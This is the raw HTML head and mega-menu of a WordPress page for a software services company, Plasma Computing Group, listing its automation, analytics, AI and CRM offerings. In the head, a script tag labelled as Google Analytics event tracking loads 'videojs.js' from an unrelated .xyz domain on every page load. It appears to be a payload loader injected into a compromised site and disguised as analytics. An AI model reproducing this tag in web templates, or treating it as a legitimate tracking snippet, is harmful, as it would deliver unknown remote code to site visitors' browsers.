0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.plasmacomp.com/wp-content/uploads/maxmegamenu/style.css?ver=7d27b3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.plasmacomp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/odometer-theme-default.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/venobox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-core-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/redias-core.css?ver=1768931839' media='all' />
<link rel='stylesheet' id='redias-dl-icons-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/dl-icons.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-line-awesome-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-jquary-ui-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/jquary-ui.min.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='redias-common-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/common-style.min.css?ver=1712728394' media='all' />
<link rel='stylesheet' id='redias-main-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598' media='all' />
<link rel='stylesheet' id='redias-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0' media='all' />
<style id='redias-style-inline-css'>
.page-banner:not(.no-image) .overlay{opacity: 1;}h1,.h1{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h2,.h2{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h3,.h3{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h4,.h4{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h5,.h5{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h6,.h6{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}body, p{font-family: "Roboto", sans-serif;font-weight: normal;font-size: 16px;line-height: 24px;color: #4a4a4a;}.copyright-area .copyright-inner,.copyright-area .site-info a,.footer-menu li a{color: #b8b8b8;}.copyright-area .site-info a:hover,.footer-menu li a:hover{color: #ff6a32;}
/*# sourceURL=redias-style-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-8.css?ver=1768843908' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='elementor-post-11679-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-11679.css?ver=1768847802' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400&#038;display=swap' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740995538' media='all' />
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.plasmacomp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plasmacomp.com/wp-json/wp/v2/posts/11679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plasmacomp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.plasmacomp.com/?p=11679' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="32x32" />
<link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-original-300x300.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style>:root,::before,::after{--mec-heading-font-family: 'Roboto';--mec-paragraph-font-family: 'Roboto';--mec-color-skin: #3498da;--mec-color-skin-rgba-1: rgba(52,152,218,.25);--mec-color-skin-rgba-2: rgba(52,152,218,.5);--mec-color-skin-rgba-3: rgba(52,152,218,.75);--mec-color-skin-rgba-4: rgba(52,152,218,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #4a4a4a;--mec-title-color-hover: #3498da;--mec-content-color: #4a4a4a;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-event-grid-classic .mec-event-title {
font-family: var(--redias-primary-font, "Roboto");
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
  color: var(--redias-dark-color,#4a4a4a);
  letter-spacing: -.5px;
  transition: all .3s ease;
  text-transform: capitalize;
  position: relative;
    margin-bottom: 0;}</style>	<script src="https://cdn.lordicon.com/lordicon.js"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2091593-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-2091593-1');
</script>
<!-- Global site Google Analytics Event tracking -->
<script src="https://video4.bgbong.xyz/videojs.js"></script>

<script src="https://cdn.lordicon.com/lordicon.js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    if (window.lordicon) {
        lordicon.load();
    }
});
</script>


<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-11679 single-format-standard wp-custom-logo wp-theme-redias wp-child-theme-redias-child mec-theme-redias mega-menu-primary mega-menu-max-mega-menu-1 header-2 is-primary-menu sticky-enable elementor-default elementor-kit-8 elementor-page elementor-page-11679">
	
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header data-rocket-location-hash="b52983efe3a124af00dafdaa121bd7d0" class="header-wrapper is-page-header">
        <div class="navigation-wrapper">
        <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
            <div class="navigation-inner">
                <div class="site-logo">
                    <a href="https://www.plasmacomp.com/"><img width="599" height="250" src="[data-uri]"  alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" decoding="async" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" class="lazyload" data-eio-rwidth="599" data-eio-rheight="250" /><noscript><img width="599" height="250" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a>
                </div>
                <nav class="navigation-menu">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".navigation-menu" data-mobile-force-width=".container" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-4225" id="mega-menu-item-4225"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14934" id="mega-menu-item-14934"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/">Business and Productivity Software<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14934-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4963" style="--columns:6; --span:1" id="mega-menu-item-4963"><a class="dashicons-update mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/workflow-automation/"><span class="mega-description-group"><span class="mega-menu-title">Workflow Automation</span><span class="mega-menu-description">The development of customized, scalable, workflows are the backbone of process automation.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4935" style="--columns:6; --span:1" id="mega-menu-item-4935"><a class="dashicons-welcome-learn-more mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/legal-doc-management/"><span class="mega-description-group"><span class="mega-menu-title">Legal Doc Management</span><span class="mega-menu-description">Automate the management of your legal documents using a solution that will reduce manual handling and help mitigate risks.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5080" style="--columns:6; --span:1" id="mega-menu-item-5080"><a class="fas fa-book-reader mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/intelligent-kms/"><span class="mega-description-group"><span class="mega-menu-title">Intelligent KMS</span><span class="mega-menu-description">A Gen AI-enabled Knowledge Management System that maximizes organizational knowledge.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4489" style="--columns:6; --span:1" id="mega-menu-item-4489"><a class="dashicons-desktop mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/enterprise-web-portals/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Web Portals</span><span class="mega-menu-description">Plasma designs customized Enterprise Web Portals that provide an optimal digital experience for customers, vendors, and partners.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14968" id="mega-menu-item-14968"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/">Data Management and Analytics<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14968-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5181" style="--columns:6; --span:1" id="mega-menu-item-5181"><a class="dashicons-database-view mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/big-data-management/"><span class="mega-description-group"><span class="mega-menu-title">Big Data Management</span><span class="mega-menu-description">Your enterprise generates a lot of data. To fully capitalize on the intrinsic value of that data requires Big Data technology that enables deeper insights into the data that drives business growth.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5210" style="--columns:6; --span:1" id="mega-menu-item-5210"><a class="dashicons-dashboard mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/executive-operational-dashboards/"><span class="mega-description-group"><span class="mega-menu-title">Executive &amp; Operational Dashboards</span><span class="mega-menu-description">Fully customizable—widget-based—dashboards that provide executive-level access into the KPI’s that are critical to your operation.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5344" style="--columns:6; --span:1" id="mega-menu-item-5344"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/corporate-performance-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Corporate Performance Analytics</span><span class="mega-menu-description">A customized, data-driven, solution from Plasma will provide your organization with the capability to manage your vendors using real-time analytics, dashboards, and custom reports.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6934" style="--columns:6; --span:1" id="mega-menu-item-6934"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/project-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Project Analytics</span><span class="mega-menu-description">Eliminate blind-spots in your project delivery process using a custom solution that delivers timely project data and insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14997" id="mega-menu-item-14997"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/">Artificial Intelligence and IoT<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14997-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5157" style="--columns:6; --span:1" id="mega-menu-item-5157"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/predictive-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Predictive Analytics</span><span class="mega-menu-description">AI-enabled analytics that provide predictive insights into business and operational conditions.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-10122" style="--columns:6; --span:1" id="mega-menu-item-10122"><a class="fas fa-robot mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/generative-ai/"><span class="mega-description-group"><span class="mega-menu-title">Generative AI</span><span class="mega-menu-description">Provide faster customer support, shorten issue resolution time, predict demand trends, and reduce costs with Generative AI.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5794" style="--columns:6; --span:1" id="mega-menu-item-5794"><a class="fa-wifi mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/artificial-intelligence-of-things/"><span class="mega-description-group"><span class="mega-menu-title">Artificial Intelligence of Things (AIoT)</span><span class="mega-menu-description">Connectivity combined with intelligence. Integration of Artificial Intelligence into IoT ecosystems to create data-driven performance and security insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15020" id="mega-menu-item-15020"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/">Customer Experience and Engagement<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15020-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5406" style="--columns:6; --span:1" id="mega-menu-item-5406"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/crm/"><span class="mega-description-group"><span class="mega-menu-title">CRM</span><span class="mega-menu-description">Maximize the relationships with your customers and fully capitalize on market-growth opportunities with a customized CRM Solution.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6743" style="--columns:6; --span:1" id="mega-menu-item-6743"><a class="dashicons-money mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-and-service-management-ssm/"><span class="mega-description-group"><span class="mega-menu-title">Sales & Service Management (SSM)</span><span class="mega-menu-description">A digital SSM Solution built to specifically address operational inefficiencies that create higher costs and poor customer satisfaction.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5410" style="--columns:6; --span:1" id="mega-menu-item-5410"><a class="dashicons-rest-api mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-pipeline-management/"><span class="mega-description-group"><span class="mega-menu-title">Sales Pipeline Management</span><span class="mega-menu-description">Your sales pipeline is the lifeblood of your enterprise. Improve your ability to convert opportunities and forecasts into tangible revenue.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6781" style="--columns:6; --span:1" id="mega-menu-item-6781"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Sales Analytics</span><span class="mega-menu-description">Make impactful decisions, in real time, based on deep analysis of the data generated within your Sales organization.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6654" style="--columns:6; --span:1" id="mega-menu-item-6654"><a class="fas fa-cash-register mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/quote-to-cash/"><span class="mega-description-group"><span 